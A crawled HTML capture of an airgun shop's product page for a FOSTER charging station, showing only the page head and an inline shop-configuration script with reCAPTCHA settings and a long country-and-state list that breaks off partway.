

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://europeairguns.com/es/carga-pcp/estacion-de-carga-foster
body_size: 39013
content:
<!doctype html>
<html lang="es">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://europeairguns.com/es/carga-pcp/estacion-de-carga-foster"> 

  <title>Estación de Carga FOSTER</title>
  <meta name="description" content="FX 0503 + FX 19222">
  <meta name="keywords" content="">
    


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1708533089">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1708533089">

<link href="https://fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;subset=devanagari,latin-ext" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Libre+Franklin:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>

    <link rel="stylesheet" href="https://europeairguns.com/themes/theme_optima_autoparts/assets/cache/theme-f8a3cc607.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var AdvancedEmailGuardData = {"meta":{"isGDPREnabled":true,"isLegacyOPCEnabled":false,"isLegacyMAModuleEnabled":false,"validationError":null},"settings":{"recaptcha":{"type":"v3","key":"6Le5qxcsAAAAAA9kO_6USxXiaChb9HYn3iHeW4bs","forms":{"contact_us":{"size":"normal","align":"offset","offset":3},"register":{"size":"normal","align":"center","offset":1},"login":{"size":"normal","align":"center","offset":1},"reset_password":{"size":"normal","align":"center","offset":1},"quick_order":{"size":"normal","align":"center","offset":1},"newsletter":{"size":"normal","align":"left","offset":1},"write_review":{"size":"normal","align":"left","offset":1},"notify_when_in_stock":{"size":"normal","align":"left","offset":1},"send_to_friend":{"size":"normal","align":"left","offset":1}},"language":"shop","theme":"light","position":"bottomright","hidden":false,"deferred":false}},"context":{"ps":{"v17":true,"v17pc":true,"v17ch":true,"v16":false,"v161":false,"v15":false},"languageCode":"es","pageName":"product"},"trans":{"genericError":"Ha ocurrido un error, por favor, int\u00e9ntelo de nuevo."}};
        var POSSLIDESHOW_SPEED = "5000";
        var bestkit_ajax = "https:\/\/europeairguns.com\/es\/opc-checkout\/index";
        var cartExist = 0;
        var countries = {"230":{"id":"230","name":"Albania","iso_code":"AL","states":[]},"38":{"id":"38","name":"Algeria","iso_code":"DZ","states":[]},"40":{"id":"40","name":"Andorra","iso_code":"AD","states":[]},"41":{"id":"41","name":"Angola","iso_code":"AO","states":[]},"44":{"id":"44","name":"Argentina","iso_code":"AR","states":[{"id_state":"102","id_country":"44","id_zone":"0","name":"Buenos Aires","iso_code":"B","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"103","id_country":"44","id_zone":"0","name":"Catamarca","iso_code":"K","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"104","id_country":"44","id_zone":"0","name":"Chaco","iso_code":"H","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"105","id_country":"44","id_zone":"0","name":"Chubut","iso_code":"U","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"106","id_country":"44","id_zone":"0","name":"Ciudad de Buenos Aires","iso_code":"C","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"107","id_country":"44","id_zone":"0","name":"C\u00f3rdoba","iso_code":"X","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"108","id_country":"44","id_zone":"0","name":"Corrientes","iso_code":"W","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"109","id_country":"44","id_zone":"0","name":"Entre R\u00edos","iso_code":"E","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"110","id_country":"44","id_zone":"0","name":"Formosa","iso_code":"P","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"111","id_country":"44","id_zone":"0","name":"Jujuy","iso_code":"Y","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"112","id_country":"44","id_zone":"0","name":"La Pampa","iso_code":"L","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"113","id_country":"44","id_zone":"0","name":"La Rioja","iso_code":"F","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"114","id_country":"44","id_zone":"0","name":"Mendoza","iso_code":"M","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"115","id_country":"44","id_zone":"0","name":"Misiones","iso_code":"N","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"116","id_country":"44","id_zone":"0","name":"Neuqu\u00e9n","iso_code":"Q","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"117","id_country":"44","id_zone":"0","name":"R\u00edo Negro","iso_code":"R","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"118","id_country":"44","id_zone":"0","name":"Salta","iso_code":"A","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"119","id_country":"44","id_zone":"0","name":"San Juan","iso_code":"J","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"120","id_country":"44","id_zone":"0","name":"San Luis","iso_code":"D","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"121","id_country":"44","id_zone":"0","name":"Santa Cruz","iso_code":"Z","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"122","id_country":"44","id_zone":"0","name":"Santa Fe","iso_code":"S","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"123","id_country":"44","id_zone":"0","name":"Santiago del Estero","iso_code":"G","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"124","id_country":"44","id_zone":"0","name":"Tierra del Fuego","iso_code":"V","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"125","id_country":"44","id_zone":"0","name":"Tucum\u00e1n","iso_code":"T","tax_behavior":"0","active":"1","idconecta":""}]},"45":{"id":"45","name":"Armenia","iso_code":"AM","states":[]},"24":{"id":"24","name":"Australia","iso_code":"AU","states":[{"id_state":"317","id_country":"24","id_zone":"101","name":"Australian Capital Territory","iso_code":"ACT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"318","id_country":"24","id_zone":"101","name":"New South Wales","iso_code":"NSW","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"319","id_country":"24","id_zone":"101","name":"Northern Territory","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"320","id_country":"24","id_zone":"101","name":"Queensland","iso_code":"QLD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"321","id_country":"24","id_zone":"101","name":"South Australia","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"322","id_country":"24","id_zone":"101","name":"Tasmania","iso_code":"TAS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"323","id_country":"24","id_zone":"101","name":"Victoria","iso_code":"VIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"324","id_country":"24","id_zone":"101","name":"Western Australia","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""}]},"2":{"id":"2","name":"Austria","iso_code":"AT","states":[]},"47":{"id":"47","name":"Azerbaijan","iso_code":"AZ","states":[]},"49":{"id":"49","name":"Bahrain","iso_code":"BH","states":[]},"50":{"id":"50","name":"Bangladesh","iso_code":"BD","states":[]},"52":{"id":"52","name":"Belarus","iso_code":"BY","states":[]},"3":{"id":"3","name":"Belgium","iso_code":"BE","states":[]},"54":{"id":"54","name":"Benin","iso_code":"BJ","states":[]},"34":{"id":"34","name":"Bolivia","iso_code":"BO","states":[]},"233":{"id":"233","name":"Bosnia and Herzegovina","iso_code":"BA","states":[]},"57":{"id":"57","name":"Botswana","iso_code":"BW","states":[]},"58":{"id":"58","name":"Brazil","iso_code":"BR","states":[]},"59":{"id":"59","name":"Brunei","iso_code":"BN","states":[]},"236":{"id":"236","name":"Bulgaria","iso_code":"BG","states":[]},"63":{"id":"63","name":"Cambodia","iso_code":"KH","states":[]},"64":{"id":"64","name":"Cameroon","iso_code":"CM","states":[]},"4":{"id":"4","name":"Canada","iso_code":"CA","states":[{"id_state":"92","id_country":"4","id_zone":"41","name":"Alberta","iso_code":"AB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"91","id_country":"4","id_zone":"41","name":"British Columbia","iso_code":"BC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"93","id_country":"4","id_zone":"41","name":"Manitoba","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"96","id_country":"4","id_zone":"41","name":"New Brunswick","iso_code":"NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"97","id_country":"4","id_zone":"41","name":"Newfoundland and Labrador","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"99","id_country":"4","id_zone":"41","name":"Northwest Territories","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"95","id_country":"4","id_zone":"41","name":"Nova Scotia","iso_code":"NS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"101","id_country":"4","id_zone":"41","name":"Nunavut","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"89","id_country":"4","id_zone":"41","name":"Ontario","iso_code":"ON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"98","id_country":"4","id_zone":"41","name":"Prince Edward Island","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"90","id_country":"4","id_zone":"41","name":"Quebec","iso_code":"QC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"94","id_country":"4","id_zone":"41","name":"Saskatchewan","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"100","id_country":"4","id_zone":"41","name":"Yukon","iso_code":"YT","tax_behavior":"0","active":"1","idconecta":""}]},"65":{"id":"65","name":"Cape Verde","iso_code":"CV","states":[]},"67":{"id":"67","name":"Chad","iso_code":"TD","states":[]},"68":{"id":"68","name":"Chile","iso_code":"CL","states":[]},"5":{"id":"5","name":"China","iso_code":"CN","states":[]},"69":{"id":"69","name":"Colombia","iso_code":"CO","states":[]},"71":{"id":"71","name":"Congo, Dem. Republic","iso_code":"CD","states":[]},"72":{"id":"72","name":"Congo, Republic","iso_code":"CG","states":[]},"73":{"id":"73","name":"Costa Rica","iso_code":"CR","states":[]},"74":{"id":"74","name":"Croatia","iso_code":"HR","states":[]},"75":{"id":"75","name":"Cuba","iso_code":"CU","states":[]},"76":{"id":"76","name":"Cyprus","iso_code":"CY","states":[]},"16":{"id":"16","name":"Czech Republic","iso_code":"CZ","states":[]},"20":{"id":"20","name":"Denmark","iso_code":"DK","states":[]},"79":{"id":"79","name":"Dominican Republic","iso_code":"DO","states":[]},"81":{"id":"81","name":"Ecuador","iso_code":"EC","states":[]},"82":{"id":"82","name":"Egypt","iso_code":"EG","states":[]},"6":{"id":"6","name":"Espa\u00f1a","iso_code":"ES","states":[{"id_state":"353","id_country":"6","id_zone":"11","name":"A Coru\u00f1a","iso_code":"ES-C","tax_behavior":"0","active":"1","idconecta":"15"},{"id_state":"356","id_country":"6","id_zone":"11","name":"Alacant","iso_code":"ES-A","tax_behavior":"0","active":"1","idconecta":"03"},{"id_state":"354","id_country":"6","id_zone":"11","name":"\u00c1lava","iso_code":"ES-VI","tax_behavior":"0","active":"1","idconecta":"01"},{"id_state":"355","id_country":"6","id_zone":"11","name":"Albacete","iso_code":"ES-AB","tax_behavior":"0","active":"1","idconecta":"02"},{"id_state":"357","id_country":"6","id_zone":"11","name":"Almer\u00eda","iso_code":"ES-AL","tax_behavior":"0","active":"1","idconecta":"04"},{"id_state":"358","id_country":"6","id_zone":"11","name":"Asturias","iso_code":"ES-O","tax_behavior":"0","active":"1","idconecta":"33"},{"id_state":"359","id_country":"6","id_zone":"11","name":"\u00c1vila","iso_code":"ES-AV","tax_behavior":"0","active":"1","idconecta":"05"},{"id_state":"360","id_country":"6","id_zone":"11","name":"Badajoz","iso_code":"ES-BA","tax_behavior":"0","active":"1","idconecta":"06"},{"id_state":"361","id_country":"6","id_zone":"120","name":"Balears","iso_code":"ES-PM","tax_behavior":"0","active":"1","idconecta":"07"},{"id_state":"362","id_country":"6","id_zone":"11","name":"Barcelona","iso_code":"ES-B","tax_behavior":"0","active":"1","idconecta":"08"},{"id_state":"400","id_country":"6","id_zone":"11","name":"Bizkaia","iso_code":"ES-BI","tax_behavior":"0","active":"1","idconecta":"48"},{"id_state":"363","id_country":"6","id_zone":"11","name":"Burgos","iso_code":"ES-BU","tax_behavior":"0","active":"1","idconecta":"09"},{"id_state":"364","id_country":"6","id_zone":"11","name":"C\u00e1ceres","iso_code":"ES-CC","tax_behavior":"0","active":"1","idconecta":"10"},{"id_state":"365","id_country":"6","id_zone":"11","name":"C\u00e1diz","iso_code":"ES-CA","tax_behavior":"0","active":"1","idconecta":"11"},{"id_state":"366","id_country":"6","id_zone":"11","name":"Cantabria","iso_code":"ES-S","tax_behavior":"0","active":"1","idconecta":"39"},{"id_state":"367","id_country":"6","id_zone":"11","name":"Castell\u00f3","iso_code":"ES-CS","tax_behavior":"0","active":"1","idconecta":"12"},{"id_state":"368","id_country":"6","id_zone":"11","name":"Ciudad Real","iso_code":"ES-CR","tax_behavior":"0","active":"1","idconecta":"13"},{"id_state":"369","id_country":"6","id_zone":"11","name":"C\u00f3rdoba","iso_code":"ES-CO","tax_behavior":"0","active":"1","idconecta":"14"},{"id_state":"370","id_country":"6","id_zone":"11","name":"Cuenca","iso_code":"ES-CU","tax_behavior":"0","active":"1","idconecta":"16"},{"id_state":"374","id_country":"6","id_zone":"11","name":"Gipuzkoa","iso_code":"ES-SS","tax_behavior":"0","active":"1","idconecta":"20"},{"id_state":"371","id_country":"6","id_zone":"11","name":"Girona","iso_code":"ES-GI","tax_behavior":"0","active":"1","idconecta":"17"},{"id_state":"372","id_country":"6","id_zone":"11","name":"Granada","iso_code":"ES-GR","tax_behavior":"0","active":"1","idconecta":"18"},{"id_state":"373","id_country":"6","id_zone":"11","name":"Guadalajara","iso_code":"ES-GU","tax_behavior":"0","active":"1","idconecta":"19"},{"id_state":"375","id_country":"6","id_zone":"11","name":"Huelva","iso_code":"ES-H","tax_behavior":"0","active":"1","idconecta":"21"},{"id_state":"376","id_country":"6","id_zone":"11","name":"Huesca","iso_code":"ES-HU","tax_behavior":"0","active":"1","idconecta":"22"},{"id_state":"377","id_country":"6","id_zone":"11","name":"Ja\u00e9n","iso_code":"ES-J","tax_behavior":"0","active":"1","idconecta":"23"},{"id_state":"378","id_country":"6","id_zone":"11","name":"La Rioja","iso_code":"ES-LO","tax_behavior":"0","active":"1","idconecta":"26"},{"id_state":"379","id_country":"6","id_zone":"121","name":"Las Palmas","iso_code":"ES-GC","tax_behavior":"0","active":"1","idconecta":"35"},{"id_state":"380","id_country":"6","id_zone":"11","name":"Le\u00f3n","iso_code":"ES-LE","tax_behavior":"0","active":"1","idconecta":"24"},{"id_state":"381","id_country":"6","id_zone":"11","name":"Lleida","iso_code":"ES-L","tax_behavior":"0","active":"1","idconecta":"25"},{"id_state":"382","id_country":"6","id_zone":"11","name":"Lugo","iso_code":"ES-LU","tax_behavior":"0","active":"1","idconecta":"27"},{"id_state":"383","id_country":"6","id_zone":"11","name":"Madrid","iso_code":"ES-M","tax_behavior":"0","active":"1","idconecta":"28"},{"id_state":"384","id_country":"6","id_zone":"11","name":"M\u00e1laga","iso_code":"ES-MA","tax_behavior":"0","active":"1","idconecta":"29"},{"id_state":"385","id_country":"6","id_zone":"11","name":"Murcia","iso_code":"ES-MU","tax_behavior":"0","active":"1","idconecta":"30"},{"id_state":"386","id_country":"6","id_zone":"11","name":"Navarra","iso_code":"ES-NA","tax_behavior":"0","active":"1","idconecta":"31"},{"id_state":"387","id_country":"6","id_zone":"11","name":"Ourense","iso_code":"ES-OR","tax_behavior":"0","active":"1","idconecta":"32"},{"id_state":"388","id_country":"6","id_zone":"11","name":"Palencia","iso_code":"ES-P","tax_behavior":"0","active":"1","idconecta":"34"},{"id_state":"389","id_country":"6","id_zone":"11","name":"Pontevedra","iso_code":"ES-PO","tax_behavior":"0","active":"1","idconecta":"36"},{"id_state":"390","id_country":"6","id_zone":"11","name":"Salamanca","iso_code":"ES-SA","tax_behavior":"0","active":"1","idconecta":"37"},{"id_state":"391","id_country":"6","id_zone":"121","name":"Santa Cruz de Tenerife","iso_code":"ES-TF","tax_behavior":"0","active":"1","idconecta":"38"},{"id_state":"392","id_country":"6","id_zone":"11","name":"Segovia","iso_code":"ES-SG","tax_behavior":"0","active":"1","idconecta":"40"},{"id_state":"393","id_country":"6","id_zone":"11","name":"Sevilla","iso_code":"ES-SE","tax_behavior":"0","active":"1","idconecta":"41"},{"id_state":"394","id_country":"6","id_zone":"11","name":"Soria","iso_code":"ES-SO","tax_behavior":"0","active":"1","idconecta":"42"},{"id_state":"395","id_country":"6","id_zone":"11","name":"Tarragona","iso_code":"ES-T","tax_behavior":"0","active":"1","idconecta":"43"},{"id_state":"396","id_country":"6","id_zone":"11","name":"Teruel","iso_code":"ES-TE","tax_behavior":"0","active":"1","idconecta":"44"},{"id_state":"397","id_country":"6","id_zone":"11","name":"Toledo","iso_code":"ES-TO","tax_behavior":"0","active":"1","idconecta":"45"},{"id_state":"398","id_country":"6","id_zone":"11","name":"Val\u00e8ncia","iso_code":"ES-V","tax_behavior":"0","active":"1","idconecta":"46"},{"id_state":"399","id_country":"6","id_zone":"11","name":"Valladolid","iso_code":"ES-VA","tax_behavior":"0","active":"1","idconecta":"47"},{"id_state":"401","id_country":"6","id_zone":"11","name":"Zamora","iso_code":"ES-ZA","tax_behavior":"0","active":"1","idconecta":"49"},{"id_state":"402","id_country":"6","id_zone":"11","name":"Zaragoza","iso_code":"ES-Z","tax_behavior":"0","active":"1","idconecta":"50"},{"id_state":"403","id_country":"6","id_zone":"122","name":"\u00a0Ceuta","iso_code":"ES-CE","tax_behavior":"0","active":"1","idconecta":"51"},{"id_state":"404","id_country":"6","id_zone":"122","name":"\u00a0Melilla","iso_code":"ES-ML","tax_behavior":"0","active":"1","idconecta":"52"}]},"86":{"id":"86","name":"Estonia","iso_code":"EE","states":[]},"87":{"id":"87","name":"Ethiopia","iso_code":"ET","states":[]},"89":{"id":"89","name":"Faroe Islands","iso_code":"FO","states":[]},"7":{"id":"7","name":"Finland","iso_code":"FI","states":[]},"8":{"id":"8","name":"France","iso_code":"FR","states":[]},"91":{"id":"91","name":"Gabon","iso_code":"GA","states":[]},"93":{"id":"93","name":"Georgia","iso_code":"GE","states":[]},"1":{"id":"1","name":"Germany","iso_code":"DE","states":[]},"94":{"id":"94","name":"Ghana","iso_code":"GH","states":[]},"97":{"id":"97","name":"Gibraltar","iso_code":"GI","states":[]},"9":{"id":"9","name":"Greece","iso_code":"GR","states":[]},"96":{"id":"96","name":"Greenland","iso_code":"GL","states":[]},"100":{"id":"100","name":"Guatemala","iso_code":"GT","states":[]},"101":{"id":"101","name":"Guernsey","iso_code":"GG","states":[]},"102":{"id":"102","name":"Guinea","iso_code":"GN","states":[]},"22":{"id":"22","name":"HongKong","iso_code":"HK","states":[]},"143":{"id":"143","name":"Hungary","iso_code":"HU","states":[]},"109":{"id":"109","name":"Iceland","iso_code":"IS","states":[]},"110":{"id":"110","name":"India","iso_code":"IN","states":[{"id_state":"325","id_country":"110","id_zone":"86","name":"Andhra Pradesh","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"326","id_country":"110","id_zone":"86","name":"Arunachal Pradesh","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"327","id_country":"110","id_zone":"86","name":"Assam","iso_code":"AS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"328","id_country":"110","id_zone":"86","name":"Bihar","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"329","id_country":"110","id_zone":"86","name":"Chhattisgarh","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"330","id_country":"110","id_zone":"86","name":"Goa","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"331","id_country":"110","id_zone":"86","name":"Gujarat","iso_code":"GJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"332","id_country":"110","id_zone":"86","name":"Haryana","iso_code":"HR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"333","id_country":"110","id_zone":"86","name":"Himachal Pradesh","iso_code":"HP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"334","id_country":"110","id_zone":"86","name":"Jharkhand","iso_code":"JH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"335","id_country":"110","id_zone":"86","name":"Karnataka","iso_code":"KA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"336","id_country":"110","id_zone":"86","name":"Kerala","iso_code":"KL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"337","id_country":"110","id_zone":"86","name":"Madhya Pradesh","iso_code":"MP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"338","id_country":"110","id_zone":"86","name":"Maharashtra","iso_code":"MH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"339","id_country":"110","id_zone":"86","name":"Manipur","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"340","id_country":"110","id_zone":"86","name":"Meghalaya","iso_code":"ML","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"341","id_country":"110","id_zone":"86","name":"Mizoram","iso_code":"MZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"342","id_country":"110","id_zone":"86","name":"Nagaland","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"343","id_country":"110","id_zone":"86","name":"Odisha","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"344","id_country":"110","id_zone":"86","name":"Punjab","iso_code":"PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"345","id_country":"110","id_zone":"86","name":"Rajasthan","iso_code":"RJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"346","id_country":"110","id_zone":"86","name":"Sikkim","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"347","id_country":"110","id_zone":"86","name":"Tamil Nadu","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"348","id_country":"110","id_zone":"86","name":"Telangana","iso_code":"TG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"349","id_country":"110","id_zone":"86","name":"Tripura","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"350","id_country":"110","id_zone":"86","name":"Uttar Pradesh","iso_code":"UP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"351","id_country":"110","id_zone":"86","name":"Uttarakhand","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"352","id_country":"110","id_zone":"86","name":"West Bengal","iso_code":"WB","tax_behavior":"0","active":"1","idconecta":""}]},"111":{"id":"111","name":"Indonesia","iso_code":"ID","states":[{"id_state":"236","id_country":"111","id_zone":"87","name":"Aceh","iso_code":"ID-AC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"237","id_country":"111","id_zone":"87","name":"Bali","iso_code":"ID-BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"238","id_country":"111","id_zone":"87","name":"Banten","iso_code":"ID-BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"239","id_country":"111","id_zone":"87","name":"Bengkulu","iso_code":"ID-BE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"240","id_country":"111","id_zone":"87","name":"Gorontalo","iso_code":"ID-GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"241","id_country":"111","id_zone":"87","name":"Jakarta","iso_code":"ID-JK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"242","id_country":"111","id_zone":"87","name":"Jambi","iso_code":"ID-JA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"243","id_country":"111","id_zone":"87","name":"Jawa Barat","iso_code":"ID-JB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"244","id_country":"111","id_zone":"87","name":"Jawa Tengah","iso_code":"ID-JT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"245","id_country":"111","id_zone":"87","name":"Jawa Timur","iso_code":"ID-JI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"246","id_country":"111","id_zone":"87","name":"Kalimantan Barat","iso_code":"ID-KB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"247","id_country":"111","id_zone":"87","name":"Kalimantan Selatan","iso_code":"ID-KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"248","id_country":"111","id_zone":"87","name":"Kalimantan Tengah","iso_code":"ID-KT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"249","id_country":"111","id_zone":"87","name":"Kalimantan Timur","iso_code":"ID-KI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"250","id_country":"111","id_zone":"87","name":"Kalimantan Utara","iso_code":"ID-KU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"251","id_country":"111","id_zone":"87","name":"Kepulauan Bangka Belitug","iso_code":"ID-BB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"252","id_country":"111","id_zone":"87","name":"Kepulauan Riau","iso_code":"ID-KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"253","id_country":"111","id_zone":"87","name":"Lampung","iso_code":"ID-LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"254","id_country":"111","id_zone":"87","name":"Maluku","iso_code":"ID-MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"255","id_country":"111","id_zone":"87","name":"Maluku Utara","iso_code":"ID-MU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"256","id_country":"111","id_zone":"87","name":"Nusa Tengara Barat","iso_code":"ID-NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"257","id_country":"111","id_zone":"87","name":"Nusa Tenggara Timur","iso_code":"ID-NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"258","id_country":"111","id_zone":"87","name":"Papua","iso_code":"ID-PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"259","id_country":"111","id_zone":"87","name":"Papua Barat","iso_code":"ID-PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"260","id_country":"111","id_zone":"87","name":"Riau","iso_code":"ID-RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"261","id_country":"111","id_zone":"87","name":"Sulawesi Barat","iso_code":"ID-SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"262","id_country":"111","id_zone":"87","name":"Sulawesi Selatan","iso_code":"ID-SN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"263","id_country":"111","id_zone":"87","name":"Sulawesi Tengah","iso_code":"ID-ST","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"264","id_country":"111","id_zone":"87","name":"Sulawesi Tenggara","iso_code":"ID-SG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"265","id_country":"111","id_zone":"87","name":"Sulawesi Utara","iso_code":"ID-SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"266","id_country":"111","id_zone":"87","name":"Sumatera Barat","iso_code":"ID-SB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"267","id_country":"111","id_zone":"87","name":"Sumatera 